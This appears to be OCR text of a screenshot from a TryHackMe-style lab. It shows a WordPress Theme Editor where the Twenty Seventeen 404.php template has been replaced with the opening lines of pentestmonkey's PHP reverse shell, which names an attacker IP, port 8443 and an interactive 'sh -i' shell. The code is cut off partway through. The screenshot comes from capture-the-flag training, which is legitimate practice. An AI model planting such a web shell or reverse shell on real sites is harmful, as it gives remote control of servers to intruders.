 Not secure internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Internal 3 0 New Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
I feel the room swayin’ Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.2.9.158';
8 $port = 8443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Documentation: Function Name... Look Up
File edited successfully.
Update File